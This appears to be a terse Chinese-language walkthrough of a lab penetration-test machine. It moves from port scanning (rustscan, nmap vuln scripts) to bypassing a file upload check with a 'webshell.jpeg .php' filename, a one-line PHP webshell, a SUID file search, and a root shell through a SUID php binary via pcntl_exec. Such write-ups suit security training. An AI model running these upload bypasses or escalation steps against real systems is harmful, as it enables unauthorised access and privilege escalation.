
sudo rustscan -a 192.168.10.13 -r 1-65535 -t 8000 --ulimit 5000
sudo nmap 192.168.10.13 -sT -Pn -p22,80 -sV -sC -O -oN portscan/norm

sudo nmap 192.168.10.13 -sT -Pn -p22,80 --script=vuln -oN portscan/vuln

测试之后是检查文件名, 而不是文件头, 而且图片马不能正常解析

非 jpeg 格式的无法上传

jpeg 格式能够正常上传


使用空格绕过
"webshell.jpeg .php"

一句话木马, 获得 webshell
主机发现, 重置了 wsl 的环境之后, 发现能够使用 arp-scan 了



192.168.10.12
只有一个 80 端口

服务版本, 默认脚本, 操作系统扫描

RFI



find / -type f -perm -u=s 2>/dev/null

发现一个suid的 php
./usr/bin/php7.0 -r "pcntl_exec('/bin/sh', ['-p']);"